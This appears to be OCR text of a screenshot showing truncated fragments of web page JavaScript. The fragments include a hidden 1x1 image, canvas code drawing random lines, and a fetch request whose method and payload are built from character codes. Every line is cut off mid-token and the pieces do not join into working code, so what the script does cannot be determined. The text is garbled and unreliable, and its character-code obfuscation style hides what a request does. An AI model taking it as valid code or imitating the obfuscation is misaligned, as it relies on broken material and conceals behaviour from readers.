
91b4f86d02ba5e5922803799
05-08
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns